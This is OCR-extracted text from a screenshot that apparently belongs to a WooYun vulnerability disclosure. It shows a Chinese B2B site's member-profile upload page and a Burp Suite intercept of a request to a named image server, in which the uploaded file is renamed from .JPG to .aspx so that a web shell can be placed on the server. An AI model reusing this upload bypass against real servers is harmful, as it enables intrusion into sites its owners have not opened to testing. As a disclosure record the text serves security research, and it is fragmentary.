 会员管理系统
首页 展台 功能导航 常用操作 网站首页
我的操作记录
后台常见问题
如何寻找更多买家？
如何快速发布供应信息？
如何管理已上网产品？
如何设置展台推荐产品？
发布公司新闻有什么好处？
查看更多>>
建议反馈
使用会员系统过程中有任何疑
问或者建议，请告诉我们！
点此反馈建议
* 主营产品：
断路器 ；交流接触器 . 马达启动器
请填写产品名称 多个产品间用"，"分隔，最多可填写1
公司标志：
6KB/6KB
Loading: 100%
请上传贵公司的标志图片，
问者加深对企业品牌的认知
建议图片尺寸120px*80px
删除
营业执照：
请选择一个文件上传
LOADING 0%
请上传贵公司的营业执照扫
大小请勿超过500KB， 支持
删除
Intercept History Options
Request to http://imgsvr8.chem17.com:80 [115.236.23.131]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /ReceiveFile.aspx?0.26712622633203864&folder=1&waterType=2&companyid=0&
Accept: text/*
Content-Type: multipart/form-data; boundary=----------KM7Ij5cH2GI3Ij5cH2GI3K
User-Agent: Shockwave Flash
Host: imgsvr8.chem17.com
Content-Length: 6847
Proxy-Connection: Keep-Alive
Pragma: no-cache
------------KM7Ij5cH2GI3Ij5cH2GI3KM7Ij5gL6
Content-Disposition: form-data; name="Filename"
aspxyjh.JPG
------------KM7Ij5cH2GI3Ij5cH2GI3KM7Ij5gL6
Content-Disposition: form-data; name="Filedata"; filename="aspxyjh.aspx"
Content-Type: application/octet-stream
JFIF C
加油
英
www.wooyun.org